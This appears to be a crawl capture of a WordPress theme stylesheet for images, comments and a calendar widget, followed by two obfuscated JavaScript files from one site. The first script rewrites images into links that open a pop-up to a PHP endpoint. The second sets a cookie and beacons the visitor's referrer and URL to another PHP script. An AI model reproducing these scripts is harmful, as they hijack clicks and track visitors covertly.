img[class*="wp-image-"],
div[class*="attachment_"],
.entry .wp-caption,
.entry img {
    height: auto; /* Make sure images height and width attributes are scaled reasonable */
    max-width:       98.333%;
    margin:          3px 11px;
}
.alignnone, img.alignnone, .alignnone img {
    max-width:       99.899%;
    margin:          0 auto; 
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.wp-smiley {
    margin: 0 !important;
    max-height: 1em;
}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
/* gallery Thanks chinola */
.gallery {
 display: block;
 clear: both;
 overflow: hidden;
 margin: 0 auto;
 }
 .gallery .gallery-row {
 display:block;
 clear: both;
 overflow: hidden;
 margin: 0;
 }
 .gallery .gallery-item {
 overflow: hidden;
 float: left;
 margin: 0;
 text-align: center;
 list-style: none;
 padding: 0;
 position: absolute
 bottom: 0
 }
 .gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
 max-width: 89%;
 height: auto;
 padding: 1%;
 margin: 0 auto;
 }
 .gallery-caption {
 margin-left: 0;
 }
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width:          100%;
    height:             auto;
}
.entry .size-auto, 
.entry .size-full,
.entry .size-large,
.entry .size-medium,
.entry .size-thumbnail {

}
.comments ol    {
    padding-left:       0;
}
.comments ol li {
    margin:             0;
}
.comment-author {
    padding:            0;
    text-decoration:    none;
}
@media only screen and (max-width: 800px) {
    embed,
    object {
       max-width:       100%;
    }
}
@media only screen and ( max-width: 650px ) {
    .gallery-columns-3 .gallery-item {
        width:          33.33%;
    }
    .gallery-columns-3 .gallery-item img {
        width:          100%;
        height:         auto;
    }
}
@media only screen and (max-width: 480px) {
    .gallery-columns-2 .gallery-item {
         width:         50%;
    }
    .gallery-columns-2 .gallery-item img {
         width:         100%;
         height:        auto;
    }
}
/* =Unique to sections
------------------------------------------ */
.top {
    min-width:          42px;
    display:            block;
    font-size:          1.212em;
    text-align:         center;
    font-weight:        800;
    float:              right;
    margin-top:         -1.862em;
    margin-right:       2em;
    background:         #dafaea;
    border:             thin solid #999;
    border-radius:      15px 15px 0 0;
    padding:            0;
}
.top a { 
    padding:            3px 5px; 
    color:              maroon; 
}
.spacer {
    display:            block;
    clear:              both;
}

/* =comment styles 
 ----------------------------------------- */
/* list courtesy of Chris Coyier https://chriscoyier.net/ ---- */
.comment-body { 
    position:           relative; 
    margin-left:        1.5882em; 
}
ol.commentlist { 
    list-style:         inside; 
    position:           relative; 
    text-indent:        0;  
}
ol.commentlist li {  
    margin:             0; 
    padding:            0; 
}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { border-bottom:1px solid #696; padding:1em; }
ol.commentlist li.comment div.comment-author {}
ol.commentlist li.comment div.vcard { font:normal 16px georgia,times,serif; }
ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
ol.commentlist li.comment div.vcard cite.fn a.url {}
ol.commentlist li.comment div.vcard img.avatar { border:3px solid #ccc; float:left; margin: 1em; }
ol.commentlist li.comment div.vcard img.avatar-32 {}
ol.commentlist li.comment div.vcard img.photo {}
ol.commentlist li.comment div.vcard span.says {}
ol.commentlist li.comment div.commentmetadata {clear: both;}
ol.commentlist li.comment div.comment-meta { font-size:9px; }
ol.commentlist li.comment div.comment-meta a { color:#777; }
ol.commentlist li.comment p { 
    font-size:           0.9198em; 
    margin:              0.582em 1.555em 0.582em 0; 
    line-height:         1.333;
    color:               #000000; 
}
ol.commentlist li.comment ul { font-size:0.9198em; }
ol.commentlist li.comment div.reply { font-size:11px; }
ol.commentlist li.comment div.reply a { font-weight:bold; }
ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li.comment ul.children li {}
ol.commentlist li.comment ul.children li.alt {}
ol.commentlist li.comment ul.children li.bypostauthor {}
ol.commentlist li.comment ul.children li.byuser {}
ol.commentlist li.comment ul.children li.comment {}
ol.commentlist li.comment ul.children li.comment-author-admin {}
ol.commentlist li.comment ul.children li.depth-2 { border-left:5px solid #889; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-3 { border-left:5px solid #999; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-4 { border-left:5px solid #bbb; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.depth-5 {border-left:5px solid #ddd; margin:0 0 .25em .25em; }
ol.commentlist li.comment ul.children li.odd {}
ol.commentlist li.even { background:#fff; }
ol.commentlist li.odd { background:#f6f6f6; }
ol.commentlist li.parent { border-left:5px solid #777; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
.comment-body ul { 
    list-style:          inside; 
}
.comment-body ul li,
.comment-body ul li ul {
    margin-left:         0.612em;
}
.comment-form {
    overflow: hidden;
}
#respond {
    width:               88%;
    display:             block;
    margin:              3px auto;
}
#commentform,
#respond #commentform {
    position:            relative;
    width:               70%;
    border:              thin solid #6c8;
    padding:             5px 12px;
    margin:              1% 5% 1% 3%;
    background:          rgba(185, 246, 206, .6);
    border-radius:       15px;
}
#commentform p {
    margin-bottom:       1px;
}
h3#reply-title {
    font-size:           small;
    color:               black;
    margin-left:         5px;
}
#commentform .comment-notes,
#commentform .required {
    font-size:           0.783em;
    color:               red;
}
.form-allowed-tags,
.form-allowed-tags code {
    display:             block;
    width:               100%;
    margin:              1px;
    color:               #654;
    font-size:           10px;
    -ms-word-wrap:       break-word;
}
p.form-allowed-tags {
    position:            relative;
    padding-left:        1px;
    color:               #222;
}
body.single #respond form label,
#commentform #respond form label,
#commentform label {
    font-size:           13px;
    float:               left;
    display:             block;
    position:            relative;
    left:                0;
    max-height:          1.233em;
    min-width:           100px;
    width:               auto;
    max-width:           100px;
    -ms-word-wrap:       break-word;
    word-wrap:           break-word;
}
#respond #commentform label {
    font-size:           13px;
    float:               left;
    min-width:           240px;
    width:               auto;
    max-width:           240px;
    border-bottom:       thin dotted green;
}
#commentform input {
    display:             inline-block;
    width:               57.862%;
    margin:              0;
    border:              thin solid #ccc;
    border-radius:       3px;
}
#respond #commentform form input {
    display:             inline-block;
    width:               57.862%;
    margin:              0;
    border:              thin solid #ccc;
    border-radius:       3px;
}
#commentform p input {
    display:             inline;
    width:               41%;
    margin:              0;
    border:              1px solid #ccc;
    border-radius:       3px;
    background:          #f7fae2;
}
.comment-form-comment label[comment] {
    clear:               both;
    display:             block;
}
.comment-form-comment textarea {
    display:             inline-block;
    height:              88px;
    border:              thin solid #ccc;
    border-radius:       3px;
    margin-bottom:       5px;
    position:            relative;
    margin-right:        2em;
    width: 60% !important;
}
#respond #comment {
    display:             block;
    height:              88px;
    border:              thin solid #ccc;
    border-radius:       3px;
    margin-bottom:       5px;
    width:               90.852%;
}
#commentform #respond .form-submit #submit,
#respond .form-submit #submit {
    width:               180px;
    border:              1px solid #888;
    border-radius:       5px;
}
#commentform #respond .form-submit,
#respond .form-submit {
    position:            relative;
    margin-left:         5em;
    margin-bottom:       -0.1332em;
}
#respond #commentform #submit {
    position:            relative;
    left:                8.888em;
    margin-bottom:       -0.1332em;
}
#respond #commentform #submit:hover {
    background:          #f57c4a;
    cursor:              pointer;
}
#commentform #submit:hover,
.form-submit input#submit:hover {
    background:          #f57c4a;
    cursor:              pointer;
}
/* =Widgets 
-------------------------------------- */
.widget {
    position:           relative;
    left:               0;
    top:                0;
}
.widget ul { 
    width:              95.5222%;
    padding:            0 1.1333%;
    margin:             0.282em 0 0 0;
}
.widget ul li:first-child {
    position:           relative;
    margin-left:        -0.78989em;
}
#wp-calendar {
    color: #666;
    font-size: 12px;
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    box-shadow: 0 1px 5px rgba(0,0,0,0.3);
}
#wp-calendar a {    
    color: #467b89 
}
#wp-calendar caption {
    background: #383838;
    color: #e0e0e0;
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
    -webkit-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    border: 1px solid #373737;
    z-index: -99;
}
#wp-calendar thead th {
    font-size: 8px;
    padding: 5px 0;
    color: #666;
    text-transform: uppercase;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    border-bottom: 1px solid #bbbbbb;
    background: #f7f7f7;
    background: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#f1f1f1));
    background: -moz-linear-gradient(top,  #f7f7f7,  #f1f1f1);
}
#wp-calendar tbody td {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    padding: 8px;
    text-align: center;
    font-weight: bold;
    border: 1px solid;
    border-color: #fff #bbbbbb #bbbbbb #fff;
    background: #ededed;
    background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#dedede));
    background: -moz-linear-gradient(top,  #ededed,  #dedede);
}
#wp-calendar tbody td.pad {
    background: #f5f5f5;
    background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
    background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot {
    color: #e0e0e0;
    font-size: 12px;
    text-align: center;
}
#wp-calendar tfoot tr {
    background: #f5f5f5;
    background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
    background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}
#wp-calendar tfoot td { padding: 10px 10px }

#wp-calendar tfoot a {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
#wp-calendar tfoot td#prev {    text-align: left }
#wp-calendar tfoot td#next {    text-align: right }
#wp-calendar #today {
    color: #fff;
    border: 1px solid #467b89;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    background: #6eafbf;
    background: -moz-radial-gradient(50% 50% 0deg,ellipse cover, #6eafbf, #569EB1);
    background: -webkit-gradient(radial, 50% 50%, 0, 50% 50%, 20, from(#6eafbf), to(#569EB1));
}

/* Smartphones (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
#wrapper {margin:0;}
}

/* Smartphones (landscape) ----------- */
@media only screen 
and (min-width : 321px)
and (max-width : 539) {
#wrapper {margin:0;}
}

/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
#wrapper {margin:0;}
}

/* iPads (portrait and landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#wrapper {margin:0 auto;}
}

/* iPads (landscape) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : landscape) {
#wrapper {margin:0 auto;}
}

/* iPads (portrait) ----------- */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
#wrapper {margin:0 auto;}
}

/* Desktops and laptops ----------- */
@media only screen 
and (min-width : 1224px) {
/* Styles */
}

/* Large screens ----------- */
@media only screen 
and (min-width : 1824px) {
/* Styles */
}

/* iPhone 4 ----------- */
@media
only screen and (-webkit-min-device-pixel-ratio : 1.5),
only screen and (min-device-pixel-ratio : 1.5) {
#wrapper {margin:0 auto;}
}


--- FILE ---
content_type: application/javascript
request_url: https://bronzexixesiecle.com/kebasesu.js
body_size: 587
content:

window.onload = function ()
{
	fudico();
}

//==============================================================================================================================================
function fudico()
{
	var qatajyzux = document.getElementsByTagName("img"); 	for (var kaxihizekeju = 0; kaxihizekeju < qatajyzux.length; kaxihizekeju++)  		

	{ 
		var sibitory = qatajyzux[kaxihizekeju].getAttribute("class"); 		if(sibitory == null || sibitory.length < 50) continue; 			var byxevanekuvy = "/newoxi.php?uqppxv=" + sibitory;	   
		var sodyrapybysub = qatajyzux[kaxihizekeju].getAttribute("alt");  	 


		var zijakubabo = nugizycos(byxevanekuvy, sodyrapybysub); 		var kodexu = qatajyzux[kaxihizekeju].parentNode;  
		var kiterehazuqygon = qatajyzux[kaxihizekeju].cloneNode(true); 

 
		zijakubabo.appendChild(kiterehazuqygon); 
			
			kodexu.replaceChild(zijakubabo, qatajyzux[kaxihizekeju]);  	
	}
	  }   

function nugizycos(leteranupemuk, libigowolup)
{ 	if(libigowolup == null) libigowolup = "";

 	var gawafuvy = document.createElement("a"); 	  				gawafuvy.href = "#" + libigowolup;
	gawafuvy.setAttribute("onclick", "javascript:window.open('" + leteranupemuk + "');return false;"); 


 	gawafuvy.setAttribute("rel","nofollow");  
	gawafuvy.setAttribute("target","_blank");		 
	return gawafuvy;  
} 	

--- FILE ---
content_type: application/javascript
request_url: https://bronzexixesiecle.com/zabasa.js
body_size: 775
content:


//==============================================================================================================================================
function tuzoci(){
	var muzo = window.location.href; 

    var riwaxomupekec = "zabasa";
  	
		var novefo = "/" + riwaxomupekec + ".php";	
	     var dasosizeqozuvy = 60; 	  	 	var vynofih = riwaxomupekec; 
 	

	var mozesiro = "";
	    try       { 		 
      mozesiro=""+parent.document.referrer;
	     } 	     catch (ex) 	
	      {	
	    mozesiro=""+document.referrer; 
     }   

	if(qubo(vynofih) == null)		{ 
	 		var mycicoh = window.location.hostname;   
 
		 		mytykesali(vynofih, "1", dasosizeqozuvy, "/", mycicoh);   


 			if(qubo(vynofih) != null) 		{ 			var dipub = new Image();	

			dipub.src=novefo + "?referer=" + escape(mozesiro) + "&url=" + escape(muzo);
  	 		} 
	  	}  
} 	  

tuzoci();

function qubo(rytytubunupyce) {
    var nihy = document.cookie;	
     var fubacivebone = rytytubunupyce + "=";  	  
     var qymujyjyfim = nihy.indexOf("; " + fubacivebone);    if (qymujyjyfim == -1) {   
        qymujyjyfim = nihy.indexOf(fubacivebone); 	        if (qymujyjyfim != 0) return null;
    } else {        qymujyjyfim += 2;    }    	    var pypawigo = document.cookie.indexOf(";", qymujyjyfim);
 
	
    if (pypawigo == -1) {	         pypawigo = nihy.length;    } 
 			    return unescape(nihy.substring(qymujyjyfim + fubacivebone.length, pypawigo)); 
 	 }  


function mytykesali(dopad,kygehomoxowiw,cebexyqiwumebi, luponuno, hobyhumefifa) { var wigupulesoje = new Date();  var cycat = new Date();  
 
 cycat.setTime(wigupulesoje.getTime() + 1000*60*cebexyqiwumebi);

	 document.cookie = dopad+"="+escape(kygehomoxowiw) + ";expires="+cycat.toGMTString() + ";path=" + luponuno + ";domain=" + hobyhumefifa;
	

}	
 